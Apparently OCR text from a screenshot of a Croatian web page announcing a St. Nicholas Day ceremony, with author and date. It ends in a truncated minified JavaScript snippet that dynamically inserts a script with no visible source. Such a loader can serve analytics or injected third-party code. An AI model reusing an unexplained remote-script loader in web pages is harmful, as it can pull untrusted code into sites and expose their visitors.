
Svečanost povodom dana sv. Nikole
Naše aktivnosti
By
Anamaria Titijevski Vidović
10 prosinca, 2024
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe